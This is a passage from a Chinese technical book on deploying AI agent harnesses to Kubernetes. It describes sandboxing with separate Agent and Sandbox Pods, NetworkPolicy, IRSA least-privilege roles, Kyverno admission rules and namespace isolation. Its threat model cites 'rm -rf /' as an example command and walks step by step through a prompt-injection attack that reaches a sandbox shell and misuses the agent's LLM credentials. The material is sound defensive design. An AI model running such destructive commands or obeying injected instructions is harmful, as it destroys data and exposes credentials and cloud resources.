前 22 章的模式运行在单进程、单机器的环境中。一个 Agent Loop 是一个 TypeScript 的 async generator,一个子 Agent 是一个 fork 出来的上下文对象,权限检查是一个函数调用。但在云上,一切都变了:Agent Loop 运行在 Pod 中,子 Agent 可能在不同节点上,权限检查分布在 IAM、Kyverno、NetworkPolicy 三个层面。从单进程到分布式,模式的本质不变,但实现形式发生了根本性的变化。
思路
让我们逐一审视关键模式在「单进程」和「云部署」之间的映射关系:
单进程 Harness (前 22 章) 云部署 Harness (OpenHarness)
────────────────────────── ──────────────────────────
Tool.checkPermissions() ────► IAM Policy + Kyverno Rule
函数调用,微秒级 API 调用,毫秒级
fork() 子 Agent ────► 双 Pod 模型 (Agent + Sandbox)
共享进程内存 gRPC 通信,共享 PVC
CLAUDE.md 记忆文件 ────► AGENTS.md + pgvector 知识库
本地文件系统读取 数据库查询 + 向量检索
Dream 后台整合 ────► 自修复循环 + 监控告警
fork 子 Agent CI 失败检测 → 新任务创建
Mailbox 消息传递 ────► gRPC + PostgreSQL 任务队列
进程内 Actor 模型 跨 Pod 通信 + 持久化队列
Prompt Cache ────► Bedrock 请求级缓存
API 层缓存键管理 模型调用参数一致性
断路器 (3 次上限) ────► 升级策略 (最多 3 次自修复)
循环计数器 数据库状态机
表面上变了很多,但有一个不变量:每个模式解决的根本问题没有变。权限检查仍然是「确定性地拒绝不安全的操作」,fork 隔离仍然是「给子任务一个独立的执行环境」,记忆仍然是「跨时间边界传递上下文」,Dream 仍然是「在后台修复退化」。
变的是实现的「材料」——从函数调用变成了 API 调用,从进程内存变成了网络通信,从文件锁变成了数据库事务。这种「材料替换、结构不变」的映射关系,正是 Harness 设计模式的价值所在:它们是与具体技术栈无关的架构骨架。
实现
这个映射关系也解释了为什么 OpenHarness 选择 Kubernetes 作为部署平台——不是因为 K8s 是流行技术,而是因为 K8s 原生提供了四根支柱所需的基础设施原语:
| 支柱 | 需要的基础设施原语 | K8s 提供的对应物 |
|---|---|---|
| CONSTRAIN | 网络隔离、资源限制、策略引擎 | NetworkPolicy, ResourceQuota, Kyverno |
| INFORM | 配置注入、卷挂载、服务发现 | ConfigMap, PVC, Service |
| VERIFY | CI/CD 集成、webhook、事件通知 | GitHub Actions (外部) + ArgoCD |
| CORRECT | 健康检查、自动重启、度量采集 | livenessProbe, Prometheus Operator |
K8s 不是唯一的选择,但它是目前提供这些原语最完整的平台。如果你的场景不需要多租户和复杂的网络隔离(比如个人开发者在单机上运行),Docker Compose 也能实现大部分功能——只是 CONSTRAIN 支柱会弱很多(Docker 的网络隔离远不如 K8s NetworkPolicy 精细)。
这个「根据支柱需求选择基础设施」的决策过程值得借鉴。不要先选技术栈再想怎么适配,而是先列出四根支柱的需求,再评估哪个平台最自然地满足这些需求。
23.5 一个容易被忽视的视角:Agent 之间的信任模型
问题
前 22 章讨论的信任模型主要是「人与 Agent」之间的:用户信任 Agent 执行操作,权限系统管理这种信任。但在 OpenHarness 的多 Agent 部署中,还有一种信任关系:Agent 与 Agent 之间。Initializer Agent 生成 feature_list.json,Coding Agent 信任这份列表并逐一实现。如果 Initializer 的分解不合理(比如遗漏了关键依赖),Coding Agent 会忠实地执行一个有缺陷的计划。
思路
OpenHarness 用四根支柱的组合来管理 Agent 间信任:
- CONSTRAIN 限制每个 Agent 的操作范围:Initializer 只能分析和规划,不能修改代码;Coding Agent 只能修改代码,不能改变任务定义。这通过不同的 AGENTS.md 配置和 IAM 角色实现。
- INFORM 确保 Agent 间共享的信息是结构化的:feature_list.json 有固定的 Schema,progress.md 有固定的格式。结构化信息比自由文本更难被误解。
- VERIFY 在 Agent 交接点插入检查:Initializer 的输出经过 Schema 验证(格式正确?字段完整?),Coding Agent 的输出经过 CI 验证(代码能编译?测试通过?)。
- CORRECT 在交接失败时提供回退:如果 Coding Agent 发现某个 feature 无法实现,它更新 progress.md 标记问题,而不是静默跳过。
这种「在交接点用四根支柱做守卫」的模式,是 Ch 12 fork 隔离模式的云上扩展。Ch 12 中,父子 Agent 的交接通过结构化的 task-notification 消息完成;OpenHarness 中,Agent 间的交接通过结构化的 JSON 文件和 CI 流水线完成。材料不同,结构相同。
23.6 本章小结
本章完成了三件事:
第一,模式归类。前 22 章的设计模式被映射到四根支柱(CONSTRAIN / INFORM / VERIFY / CORRECT)加一个执行引擎。这个归类让你在面对任何 Harness 设计问题时,都能快速定位它属于哪根支柱。
第二,原则提炼。「确定性脚手架包围非确定性行为」和「Agent 失败时修 Harness 不修 Prompt」这两条原则,是前 22 章设计哲学在部署层面的浓缩。
第三,映射建立。单进程模式到云部署的映射表,展示了 Harness 设计模式的技术栈无关性——函数调用变成了 API 调用,进程内存变成了网络通信,但解决的问题不变。
后续三章将深入每根支柱的具体实现:Ch 24 聚焦 CONSTRAIN(双 Pod 沙箱和安全),Ch 25 聚焦 VERIFY + CORRECT(自修复循环),Ch 26 把所有支柱串在一起完成一次完整部署。
思考题
本章将前 22 章的模式映射到四根支柱。但有些模式似乎跨越了多根支柱——例如 Ch 11 的 Hook 系统既可以用于 CONSTRAIN(拒绝危险操作),也可以用于 VERIFY(日志审计),甚至可以用于 INFORM(注入上下文)。在你的 Harness 设计中,你会把 Hook 归入哪根支柱?还是让它跨越多根?跨越的代价是什么?
「确定性脚手架包围非确定性行为」这条原则意味着不依赖 LLM 来做安全判断。但 Ch 10 的 ML 分类器(自动审批低风险操作)恰恰是用 ML 模型做安全判断。这算不算违反了这条原则?如果不算,边界在哪里?
投资优先级 CONSTRAIN > VERIFY > INFORM > CORRECT 假设安全是第一天的硬需求。但如果你在构建一个内部工具(只有信任的开发者使用,没有外部用户),这个优先级还成立吗?哪些支柱可以推迟?推迟的风险是什么?
本章提到「Agent 失败时修 Harness 不修 Prompt」。在实践中,区分「提示词不够好」和「Harness 约束不够」并不容易。设计一个诊断流程:给定一个 Agent 错误案例,如何系统性地判断根因在提示词还是在 Harness?
Chapter 24: 沙箱与安全 -- 在云上约束 Agent
Ch 9-11 讲了单进程内的权限三层防线。本章换到云的视角:当 Agent 运行在 Kubernetes 集群中、调用真实的 AWS API、向公网发起请求时,进程内的函数调用级约束远远不够。你需要基础设施级的隔离——双 Pod 沙箱模型就是 OpenHarness 对 CONSTRAIN 支柱的核心实现。
关键概念:Agent Pod / Sandbox Pod 分离、NetworkPolicy 在 Pod 级别生效、IAM/IRSA 最小权限、Kyverno 策略引擎、AGENTS.md 治理文档、命名空间多租户隔离。
┌─────────────────────────────────┐
│ Namespace: project-x │
│ │
┌────────────┐ │ ┌────────────┐ ┌────────────┐ │
│ │ │ │ Agent Pod │ │ Sandbox Pod│ │
│ Bedrock │◄───┤ │ │ │ │ │
│ API │ │ │ LLM 调用 │ │ 命令执行 │ │
│ │ │ │ 任务编排 │ │ git clone │ │
└────────────┘ │ │ │ │ npm install │ │
│ └─────┬──────┘ └─────┬──────┘ │
✗ 禁止 │ │ gRPC │ │
┌────────────┐ │ └──────┬───────┘ │
│ 公网 / 其他 │ │ │ │
│ AWS 服务 │◄─┼───✗───────────┘ (Sandbox 不可访问)│
└────────────┘ │ │ │
│ ▼ │
│ ┌──────────┐ │
│ │ /workspace│ ◄── 共享 PVC │
│ │ PVC │ │
│ └──────────┘ │
└─────────────────────────────────┘
24.1 云上 Agent 的威胁模型
问题
Ch 9 分析了本地 Agent 的风险:用户让 Agent 执行 rm -rf /,或者 Agent 被 prompt injection 诱导执行恶意命令。但这些风险都发生在用户自己的机器上——最坏的情况是用户自己的数据丢失。
把 Agent 搬到云上,风险维度急剧扩大:
- 横向移动:Agent 的 Pod 被攻破后,攻击者可能利用 Kubernetes 的 Service Account 访问集群内的其他服务——数据库、密钥管理、其他用户的 Pod。
- 云 API 滥用:如果 Agent 拥有过宽的 IAM 权限,一次 prompt injection 可能导致攻击者通过 Agent 创建 EC2 实例(挖矿)、读取 S3 中的敏感数据、甚至修改 IAM 策略(权限提升)。
- 资源耗尽:一个失控的 Agent 可能无限创建进程、消耗 CPU/内存、写满磁盘,影响同一节点上的其他 Pod。
- 数据泄露:Agent 处理的代码可能包含密钥、Token、内部 API 地址。如果 Agent 能向公网发起任意 HTTP 请求,这些信息可能被外泄。
- 多租户隔离失败:在多用户共享的集群中,一个用户的 Agent 不应该能访问另一个用户的代码和数据。
Ch 22 的第一条原则「安全优先」说:安全不依赖模型的判断力。在云上,这条原则的推论是:安全不依赖容器的边界,不依赖 Agent 的自律,只依赖基础设施的强制策略。
思路
OpenHarness 的安全架构遵循纵深防御原则——不依赖单一安全层,而是在多个层面设置独立的防线:
Layer 5 AGENTS.md 治理文档 ← 软约束,声明式
Layer 4 Kyverno 策略引擎 ← K8s 准入控制
Layer 3 NetworkPolicy ← Pod 级网络隔离
Layer 2 IAM/IRSA 最小权限 ← AWS API 访问控制
Layer 1 双 Pod 沙箱模型 ← 执行环境物理分离
Layer 0 命名空间隔离 ← 多租户边界
从下往上,每一层的防护对象不同:Layer 0 隔离不同用户,Layer 1 隔离同一用户的不同执行关注点,Layer 2 限制云 API 访问,Layer 3 限制网络通信,Layer 4 限制 K8s 资源操作,Layer 5 声明 Agent 的行为边界。
即使上层被突破(比如 AGENTS.md 被篡改),下层仍然有效(NetworkPolicy 不受 Agent 控制)。这是 Ch 9 三层防线的云上扩展:不是更多层,而是每层更硬——从函数调用级的检查变成了操作系统和网络级的强制执行。
24.2 双 Pod 沙箱模型
问题
为什么不把 Agent 的所有功能放在一个 Pod 里?一个 Pod 里同时运行 LLM 调用和命令执行,架构更简单,通信延迟更低。
答案藏在 Kubernetes 的一个基础设施约束中:NetworkPolicy 在 Pod 级别生效,不在容器级别生效。
一个 Pod 可以包含多个容器(sidecar 模式),但所有容器共享同一个网络命名空间——它们拥有相同的 IP 地址,共享同一组 NetworkPolicy 规则。这意味着:如果你想让 LLM 调用容器访问 Bedrock API,同一 Pod 内的命令执行容器也能访问 Bedrock API。你无法在同一个 Pod 内对不同容器施加不同的网络策略。
这就是 OpenHarness 采用双 Pod 模型而非 sidecar 模型的根本原因:不是架构偏好,而是基础设施约束。
思路
双 Pod 模型将一个 Agent 会话拆分为两个物理隔离的 Pod:
┌──────────────────────────┐ ┌──────────────────────────┐
│ Agent Pod │ │ Sandbox Pod │
│ │ │ │
│ ┌────────────────────┐ │ │ ┌────────────────────┐ │
│ │ Agent 执行引擎 │ │ │ │ 命令执行器 │ │
│ │ │ │ │ │ │ │
│ │ - LLM 调用循环 │ │ │ │ - shell 执行 │ │
│ │ - 任务编排 │ │ │ │ - git 操作 │ │
│ │ - 上下文管理 │ │ │ │ - 包安装 │ │
│ │ - 工具调度 │ │ │ │ - 测试运行 │ │
│ └─────────┬──────────┘ │ │ └─────────┬──────────┘ │
│ │ │ │ │ │
│ ┌─────────▼──────────┐ │ │ ┌─────────▼──────────┐ │
│ │ gRPC Client │──┼────┼──│ gRPC Server │ │
│ └────────────────────┘ │ │ └────────────────────┘ │
│ │ │ │
│ NetworkPolicy: │ │ NetworkPolicy: │
│ ✓ Bedrock API │ │ ✓ git 仓库 (github.com) │
│ ✓ Sandbox Pod (gRPC) │ │ ✓ 包仓库 (npmjs, pypi) │
│ ✓ API Server │ │ ✓ Agent Pod (gRPC) │
│ ✗ 公网 │ │ ✗ Bedrock API │
│ ✗ 其他 namespace │ │ ✗ 公网 (其他) │
│ ✗ Sandbox 之外的 Pod │ │ ✗ 其他 namespace │
└──────────────────────────┘ └──────────────────────────┘
│ │
└───────────┬───────────────────┘
▼
┌──────────────┐
│ /workspace │
│ 共享 PVC │
│ │
│ 源代码 │
│ 配置文件 │
│ 构建产物 │
└──────────────┘
Agent Pod 负责「思考」:运行 LLM 调用循环,管理上下文,调度工具。它的 NetworkPolicy 只允许访问 Bedrock API(调用 LLM)、Sandbox Pod(发送命令)和 API Server(报告状态)。它不能访问公网——因此即使 Agent 被 prompt injection 诱导生成了一个 curl 命令,它也无法从 Agent Pod 发出。
Sandbox Pod 负责「动手」:执行 shell 命令、git 操作、包安装、测试运行。它的 NetworkPolicy 只允许访问 git 仓库(clone/push)和包仓库(npm/pip 安装)。它不能访问 Bedrock API——因此即使攻击者通过命令执行获得了 Sandbox Pod 的 shell 权限,也无法利用 Agent 的 LLM 调用配额。
两个 Pod 通过 gRPC 通信:Agent Pod 向 Sandbox Pod 发送「执行这条命令」的请求,Sandbox Pod 返回执行结果。它们共享一个 PVC(PersistentVolumeClaim)——挂载在 /workspace 路径下,包含源代码、配置和构建产物。
实现
gRPC 通信的接口设计反映了最小权限原则:
service SandboxService {
// Agent Pod → Sandbox Pod:执行命令
rpc ExecuteCommand(CommandRequest) returns (CommandResponse)
// Agent Pod → Sandbox Pod:读取文件
rpc ReadFile(FileRequest) returns (FileResponse)
// Agent Pod → Sandbox Pod:写入文件
rpc WriteFile(WriteRequest) returns (WriteResponse)
// Agent Pod → Sandbox Pod:列出目录
rpc ListDirectory(ListRequest) returns (ListResponse)
}
message CommandRequest {
string command = 1 // 要执行的 shell 命令
string working_dir = 2 // 工作目录(必须在 /workspace 下)
int32 timeout_sec = 3 // 超时(秒)
bool allow_network = 4 // 是否允许网络访问(受 NetworkPolicy 二次约束)
}
message CommandResponse {
int32 exit_code = 1
string stdout = 2
string stderr = 3
bool timed_out = 4
}
注意 allow_network 字段:即使 Agent Pod 告诉 Sandbox Pod「这条命令允许网络访问」,Sandbox Pod 的 NetworkPolicy 仍然只放行 git 和包仓库的流量。这是双重约束——软约束(gRPC 参数)和硬约束(NetworkPolicy)独立生效。即使 gRPC 协议被绕过(比如攻击者直接在 Sandbox Pod 中执行命令),硬约束仍然有效。
为什么不直接共享文件系统而要用 gRPC?三个原因:第一,gRPC 提供了一个审计点——每个命令执行请求都是一条可记录、可追踪的消息。第二,gRPC 允许超时控制——Agent Pod 可以在命令执行超时后主动取消,而不是依赖 shell 的超时机制。第三,gRPC 是结构化通信——返回的是 exit_code + stdout + stderr 的结构体,而不是原始字节流,这简化了 Agent 的结果解析。
共享 PVC 是两个 Pod 之间唯一的状态共享通道。它的访问模式是 ReadWriteMany——两个 Pod 都可以读写。但在实践中,写入通常由 Sandbox Pod 完成(因为它负责命令执行),Agent Pod 主要做读取(分析代码、生成修改方案)。这种「一个写、一个读」的模式降低了并发写入冲突的风险。
24.3 为什么不用 Sidecar?一个被反复问到的问题
问题
Kubernetes 的 sidecar 模式是一个成熟的模式——把辅助功能放在主容器旁边的 sidecar 容器中,共享网络和存储。Istio 的 Envoy proxy、Fluentd 日志收集器都用这种模式。为什么 OpenHarness 不用 sidecar,非要拆成两个 Pod?
思路
回到根本原因:NetworkPolicy 在 Pod 级别生效。
让我们用一个具体的攻击场景来解释:
假设使用 Sidecar 模式(一个 Pod,两个容器):
┌─────────────────────────────────────┐
│ Pod (共享网络命名空间,一个 IP) │
│ │
│ ┌─────────────┐ ┌──────────────┐ │
│ │ Agent 容器 │ │ Sandbox 容器 │ │
│ │ (LLM 调用) │ │ (命令执行) │ │
│ └─────────────┘ └──────────────┘ │
│ │
│ NetworkPolicy: ✓ Bedrock ✓ git │ ◄── 两个容器共享!
└─────────────────────────────────────┘
攻击路径:
1. Agent 被 prompt injection,生成恶意命令
2. 命令在 Sandbox 容器中执行
3. 攻击者获得 Sandbox 容器的 shell
4. 因为共享网络命名空间,攻击者可以直接访问 Bedrock API
5. 攻击者用 Agent 的凭证调用 LLM,消耗配额或提取信息
用双 Pod 模型,同样的攻击在第 4 步被阻断:
双 Pod 模型:
┌──────────────┐ ┌──────────────┐
│ Agent Pod │ │ Sandbox Pod │
│ NP: Bedrock │ │ NP: git │
└──────────────┘ └──────────────┘
攻击路径:
1. Agent 被 prompt injection,生成恶意命令
2. 命令在 Sandbox Pod 中执行
3. 攻击者获得 Sandbox Pod 的 shell
4. Sandbox Pod 的 NetworkPolicy 不允许访问 Bedrock ← 阻断
这不是一个理论上的区别——它是 Kubernetes 网络模型的硬约束。如果 K8s 未来支持容器级 NetworkPolicy(社区确实在讨论这个特性),sidecar 模式将变得可行。但在当前的 K8s 版本中,双 Pod 是实现差异化网络策略的唯一方式。
有人可能会问:sidecar 模式下,可以用 iptables 规则在容器内做网络隔离吗?技术上可以,但这需要 privileged 容器权限(用于修改网络规则),而给 Agent 的 Pod 授予 privileged 权限本身就违反了最小权限原则。用双 Pod 模型,不需要任何特权——NetworkPolicy 由集群网络插件(Calico、Cilium 等)在 Pod 外部强制执行。
24.4 IAM/IRSA:每个 Agent 一把钥匙
问题
Agent Pod 需要调用 AWS Bedrock API(LLM 推理)。在 AWS 上,API 调用需要 IAM 凭证。最简单的做法是创建一个 IAM User,把 Access Key 作为环境变量注入 Pod。但这种做法有三个问题:长期凭证容易泄露,所有 Pod 共享同一个凭证无法审计,权限粒度由 User 而非 Pod 决定。
思路
OpenHarness 使用 IRSA(IAM Roles for Service Accounts)——Kubernetes Service Account 和 IAM Role 的映射。每个 Agent Pod 绑定一个 Kubernetes Service Account,每个 Service Account 映射一个 IAM Role。
┌──────────────────────────────────────────────────┐
│ Agent Pod │
│ │
│ ServiceAccount: agent-sa-project-x │
│ │ │
│ ▼ (OIDC Token 自动挂载) │
│ AWS SDK 自动发现 IRSA 凭证 │
│ │ │
│ ▼ (STS AssumeRoleWithWebIdentity) │
│ IAM Role: agent-role-project-x │
│ │ │
│ ▼ (临时凭证,1 小时过期) │
│ 权限: │
│ ✓ bedrock:InvokeModel (指定模型 ARN) │
│ ✓ bedrock:InvokeModelWithResponseStream │
│ ✗ bedrock:CreateModel │
│ ✗ s3:* (除了项目专用 bucket) │
│ ✗ iam:* │
│ ✗ ec2:* │
│ ✗ 其他所有 AWS 服务 │
└──────────────────────────────────────────────────┘
IRSA 的关键优势:
临时凭证:不存在永不过期的 Access Key。每次 API 调用使用的是通过 STS AssumeRole 获取的临时凭证,默认 1 小时过期。即使凭证被泄露,攻击窗口有限。
Pod 级粒度:不同项目的 Agent Pod 绑定不同的 IAM Role,可以有不同的权限范围。Project-X 的 Agent 只能访问 Project-X 的 S3 bucket,看不到 Project-Y 的数据。
可审计:CloudTrail 日志中记录的 IAM Role ARN 可以追溯到具体的 Service Account,进而追溯到具体的 Pod 和项目。当安全事件发生时,你知道是哪个 Agent 的哪次会话触发了可疑的 API 调用。
实现
IAM Policy 的设计体现了最小权限的层层收窄:
// Agent Pod 的 IAM Policy(伪代码)
{
"Statement": [
{
"Effect": "Allow",
"Action": [
"bedrock:InvokeModel",
"bedrock:InvokeModelWithResponseStream"
],
"Resource": "arn:aws:bedrock:*:*:inference-profile/us.anthropic.claude-*",
"Condition": {
"StringEquals": {
"aws:PrincipalTag/project": "${project_id}"
}
}
},
{
"Effect": "Allow",
"Action": ["s3:GetObject", "s3:PutObject"],
"Resource": "arn:aws:s3:::openharness-artifacts-${project_id}/*"
}
// 没有列出的操作 = 隐式拒绝
]
}
// Sandbox Pod 的 IAM Policy:空
// Sandbox Pod 不需要任何 AWS API 访问
// 它的 ServiceAccount 不绑定任何 IAM Role
Sandbox Pod 没有 IAM Role——它根本不需要调用任何 AWS API。git clone 和包安装走的是公网 HTTPS,不经过 AWS IAM 认证。这种「Sandbox 无云凭证」的设计确保了:即使攻击者完全控制了 Sandbox Pod,它也只是一个能上网(访问受限站点)的容器,无法触达任何 AWS 资源。
这种设计与 Ch 9 的权限模型有直接对应。Ch 9 中,Tool 的 checkPermissions() 在每次调用前做检查;IRSA 在每次 AWS API 调用前做检查。区别在于执行者不同:checkPermissions() 由 Agent 进程自己执行(软约束),IRSA 由 AWS 的 STS 服务执行(硬约束)。Agent 可以绕过自己进程内的检查(如果代码有 bug),但无法绕过 AWS STS 的鉴权——这是另一个「确定性脚手架包围非确定性行为」的实例。
24.5 Kyverno:Kubernetes 的 Hook 系统
问题
IAM 管的是 AWS API 访问,NetworkPolicy 管的是网络流量。但还有一类风险:Agent 可能通过 Kubernetes API 做危险操作——创建 privileged Pod、挂载宿主机目录、修改其他 namespace 的资源。如何在 K8s API 层面加一道防线?
思路
Kyverno 是 Kubernetes 的策略引擎——它像 Ch 11 的 Hook 系统一样,在「API 请求到达 K8s 之前」插入检查。每个进入 K8s API Server 的请求都会经过 Kyverno 的 admission webhook,被策略评估后才能放行或拒绝。
kubectl apply / Agent 操作
│
▼
┌──────────────────────────────┐
│ K8s API Server │
│ ┌────────────────────────┐ │
│ │ Admission Webhook │ │
│ │ ┌──────────────────┐ │ │
│ │ │ Kyverno Engine │ │ │ ◄── 策略检查点
│ │ │ │ │ │
│ │ │ Rule 1: 禁止 │ │ │
│ │ │ privileged │ │ │
│ │ │ Rule 2: 必须有 │ │ │
│ │ │ resource limit│ │ │
│ │ │ Rule 3: 镜像必 │ │ │
│ │ │ 须来自 ECR │ │ │
│ │ └──────────────────┘ │ │
│ └────────────────────────┘ │
│ │ │
│ 通过 / 拒绝 │
└──────────────────────────────┘
这和 Ch 11 的 Hook 系统是同一个模式:
| 维度 | Ch 11 的 Hook | Kyverno |
|---|---|---|
| 执行时机 | 工具调用前/后 | K8s API 请求处理前 |
| 策略语言 | TypeScript 函数 | YAML 声明式规则 |
| 执行者 | Agent 进程内 | K8s API Server |
| 可绕过性 | Agent 代码 bug 可能绕过 | 只有集群管理员能修改 |
| 粒度 | 单个工具调用 | 单个 K8s API 请求 |
关键区别在第四行:Kyverno 的策略不在 Agent 进程内执行,Agent 无法绕过它。即使 Agent 获得了创建 Pod 的 Kubernetes 权限(通过 ServiceAccount),Kyverno 仍然可以拒绝不符合策略的 Pod 创建请求。这是又一层「确定性脚手架」。
实现
OpenHarness 的典型 Kyverno 策略集:
// 策略 1:禁止特权容器
rule "deny-privileged" {
match: Pod
condition: spec.containers[*].securityContext.privileged == true
action: DENY
message: "Agent pods must not run as privileged"
}
// 策略 2:强制资源限制
rule "require-resource-limits" {
match: Pod (namespace: agent-*)
condition: spec.containers[*].resources.limits is empty
action: DENY
message: "Agent pods must have CPU and memory limits"
}
// 策略 3:只允许来自 ECR 的镜像
rule "restrict-image-registry" {
match: Pod (namespace: agent-*)
condition: spec.containers[*].image NOT startsWith
"${ACCOUNT_ID}.dkr.ecr.*.amazonaws.com/"
action: DENY
message: "Only ECR images are allowed in agent namespaces"
}
// 策略 4:禁止挂载宿主机路径
rule "deny-host-path" {
match: Pod
condition: spec.volumes[*].hostPath is not empty
action: DENY
message: "Host path volumes are not allowed"
}
// 策略 5:自动注入标签(变更策略,非验证策略)
rule "add-project-labels" {
match: Pod (namespace: agent-*)
mutate: add label "openharness.io/managed=true"
}
策略 5 展示了 Kyverno 不仅能拒绝,还能变更——在 Pod 创建时自动注入标签。这用于标记所有 Agent 管理的 Pod,方便后续的监控和审计。
24.6 AGENTS.md:声明式的治理文档
问题
前面的五层防护(命名空间、双 Pod、IRSA、NetworkPolicy、Kyverno)都是基础设施级的硬约束。但还有一类约束不好用基础设施表达:「这个仓库的 Agent 应该使用 Python 3.12 而不是 3.9」「修改 database/ 目录下的文件需要 DBA 审批」「commit message 必须包含 ticket 编号」。这些是项目级的行为规范,太细粒度、太项目特定,不适合写成 Kyverno 策略。
思路
OpenHarness 借鉴了 Ch 17 的 CLAUDE.md 模式——在仓库根目录放置一个 AGENTS.md 文件作为 Agent 的行为指南。但与 CLAUDE.md 的「记忆文件」定位不同,AGENTS.md 更接近一个治理文档:
# AGENTS.md - 仓库级 Agent 治理文档
## 身份
role: backend-developer
language: Python 3.12
framework: FastAPI
## 约束 (CONSTRAIN)
forbidden_paths:
- database/migrations/ # 需要 DBA 审批
- .github/workflows/ # 需要 DevOps 审批
- secrets/ # 永远不允许
max_file_changes_per_pr: 20
require_tests: true
## 上下文 (INFORM)
architecture_doc: docs/architecture.md
coding_standards: docs/coding-standards.md
api_conventions: docs/api-conventions.md
## 验证 (VERIFY)
required_checks:
- pytest
- mypy --strict
- ruff check
commit_message_format: "feat|fix|refactor(scope): description [TICKET-NNN]"
## 纠错 (CORRECT)
on_ci_failure: auto-fix (max 3 attempts)
on_review_reject: revise and resubmit
escalation: @team-lead
AGENTS.md 的设计哲学是:让不写代码的人也能参与 Agent 的治理。一个项目经理不需要理解 Kyverno YAML 就能在 AGENTS.md 中声明「修改 migrations 目录需要 DBA 审批」。一个 Tech Lead 不需要修改 CI 配置就能在 AGENTS.md 中添加「必须包含测试」。
这和 Ch 11 的 Hook 系统以及 Ch 19 的 Skills 系统有直接对应:
- Hook 是「可编程的安全策略」→ AGENTS.md 的
forbidden_paths是声明式的安全策略 - Skills 是「用 Markdown 教 Agent 新能力」→ AGENTS.md 的
architecture_doc引用是教 Agent 理解项目 - CLAUDE.md 是「跨会话记忆」→ AGENTS.md 是「跨 Agent 治理」
区别在于:CLAUDE.md 属于 INFORM 支柱(提供上下文),而 AGENTS.md 跨越了所有四根支柱——它的不同 section 分别服务于 CONSTRAIN、INFORM、VERIFY、CORRECT。
实现
AGENTS.md 的执行不是纯靠 Agent「读了就遵守」——那是软约束。OpenHarness 在 Agent 会话启动时解析 AGENTS.md,将其中的硬约束(forbidden_paths、required_checks)转化为配置,注入到 Agent 的执行引擎和 CI 流水线中。
function loadGovernanceDoc(repoPath) {
agentsMd = readFile(repoPath + "/AGENTS.md")
governance = parseGovernance(agentsMd)
// 硬约束:注入到执行引擎
engine.setForbiddenPaths(governance.constrain.forbidden_paths)
engine.setMaxFileChanges(governance.constrain.max_file_changes_per_pr)
// 上下文:注入到 System Prompt
for doc in governance.inform.references {
context.addDocument(readFile(repoPath + "/" + doc))
}
// 验证:注入到 CI 配置
ci.setRequiredChecks(governance.verify.required_checks)
ci.setCommitFormat(governance.verify.commit_message_format)
// 纠错:配置自修复策略
correct.setAutoFixPolicy(governance.correct.on_ci_failure)
correct.setEscalation(governance.correct.escalation)
}
这种「声明式文档 + 运行时解析 + 强制执行」的模式,让 AGENTS.md 不仅仅是一个提示词——它的部分内容(forbidden_paths、required_checks)被转化为代码级的约束,具有与 Kyverno 策略类似的强制力。
24.7 命名空间隔离与多租户
问题
到目前为止,讨论的安全机制都针对单个项目的 Agent。但在一个共享集群中,多个项目的 Agent 同时运行。如何确保 Project-A 的 Agent 看不到 Project-B 的代码和数据?
思路
Kubernetes 的命名空间是天然的多租户边界。OpenHarness 为每个项目创建一个独立的命名空间,所有项目级资源(Pod、PVC、Service、ConfigMap)都在这个命名空间内:
Cluster
├── namespace: openharness-system ← 控制平面
│ ├── API Server Pod
│ ├── Task Queue Worker
│ └── Monitoring Stack
│
├── namespace: project-alpha ← 项目 A 的隔离区
│ ├── Agent Pod (alpha)
│ ├── Sandbox Pod (alpha)
│ ├── PVC: workspace-alpha
│ └── ServiceAccount: agent-sa-alpha → IAM Role: role-alpha
│
├── namespace: project-beta ← 项目 B 的隔离区
│ ├── Agent Pod (beta)
│ ├── Sandbox Pod (beta)
│ ├── PVC: workspace-beta
│ └── ServiceAccount: agent-sa-beta → IAM Role: role-beta
│
└── namespace: project-gamma ← 项目 C 的隔离区
└── ...
命名空间之间的隔离由三个机制联合保证:
- K8s RBAC:每个 ServiceAccount 只有本命名空间的权限,无法 list/get/watch 其他命名空间的资源。
- NetworkPolicy:默认拒绝所有跨命名空间流量,只允许到 openharness-system 的特定端口。
- IRSA:每个项目的 IAM Role 只允许访问该项目的 S3 路径和 Bedrock 资源。
这三层独立生效。即使 RBAC 配置有误(Agent 意外获得了跨命名空间的权限),NetworkPolicy 仍然阻止跨命名空间的网络通信。即使 NetworkPolicy 有漏洞,IRSA 仍然确保跨项目的 AWS 资源不可访问。这种「每层假设其他层可能失败」的设计,是 Ch 9 三层权限防线的云上版本。
24.8 六层防护的完整视图
回顾本章讨论的六层安全防护,它们形成一个从物理隔离到行为约束的渐进光谱:
硬 ←───────────────────────────────────→ 软
Layer 0 Layer 1-3 Layer 4-5
命名空间隔离 双Pod + NP + IRSA Kyverno + AGENTS.md
───────── ───────────── ──────────────
多租户边界 执行环境隔离 策略与治理
K8s 原生 K8s + AWS 声明式规则
Agent 无感知 Agent 部分感知 Agent 主动遵守
从左到右,防护越来越「软」但越来越「细」。命名空间隔离是最粗粒度的(整个项目的边界),但 Agent 完全无法感知和绕过它。AGENTS.md 是最细粒度的(具体到某个目录的写权限),但它的执行部分依赖 Agent 的合作。
这就是为什么六层都需要:硬层(0-3)保证底线安全,软层(4-5)提供精细控制。只有硬层会过于粗暴(所有操作要么允许要么拒绝,没有中间地带),只有软层会不够安全(依赖 Agent 自律)。两者结合,才能在安全和灵活之间找到 Ch 22 所说的平衡点。
思考题
双 Pod 模型引入了 gRPC 通信延迟。对于需要大量小文件读写的 Agent 任务(比如逐行分析 1000 个源文件),这个延迟可能显著影响性能。如何优化?提示:考虑批量 API、本地缓存、或者选择性放松隔离。
AGENTS.md 的 forbidden_paths 是静态列表。但有些路径的敏感性是动态的——比如
config/目录在开发分支上可以自由修改,在 release 分支上需要审批。设计一种支持分支感知的 forbidden_paths 语法。本章讨论的所有安全机制都假设 Kubernetes 集群本身是可信的。但如果集群管理员误配置了 NetworkPolicy(比如遗漏了一条 deny 规则),整个安全模型就可能失效。设计一个「安全配置自检」工具:它应该检查哪些内容?多久运行一次?检测到问题时应该做什么?
Sandbox Pod 可以访问 git 仓库和包仓库。但恶意的 npm 包可能包含后门(供应链攻击)。OpenHarness 应该如何防范这种场景?提示:考虑 Ch 25 的 VERIFY 支柱如何与 CONSTRAIN 支柱协作。
Chapter 25: 自修复循环 -- 让 Agent 从失败中学习
Agent 会犯错。这不是假设,而是必然——LLM 的非确定性输出加上真实项目的复杂性,错误是工作常态。Ch 22 的「优雅降级」原则告诉我们系统不应该在错误面前崩溃。本章更进一步:系统不仅不崩溃,还能自动修复。这就是 VERIFY 和 CORRECT 两根支柱的协作。
